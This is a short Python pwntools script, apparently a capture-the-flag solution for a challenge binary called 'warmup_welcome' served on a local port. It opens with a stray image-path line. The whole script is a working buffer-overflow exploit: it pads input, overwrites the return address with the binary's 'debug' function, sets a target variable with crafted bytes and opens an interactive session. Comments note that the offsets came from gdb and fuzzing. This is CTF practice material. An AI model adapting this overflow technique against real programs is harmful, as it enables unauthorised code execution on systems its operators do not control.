 1 from pwn import *
2
3 def exploit():
4     binary = ELF("./warmup_welcome")
5     r = remote("127.0.0.1", 8888)
6     r.sendlineafter("Team : ", "NAYEON")
7     debug = binary.symbols["debug"]
8     first_pad = 128 #Gotten by doing dynamic analyzing on gdb and fuzzing so hard
9     second_pad = 48 #Gotten by Fuzzing until we got the right padding for overwriting v7
10     payload = "A" * first_pad
11     payload += p32(debug) #address of debug
12     payload += "A" * second_pad
13     payload += "\x24\x23\x40" #condition of v7
14     r.sendline(payload)
15     r.interactive()
16
17 if __name__ == "__main__":
18     exploit()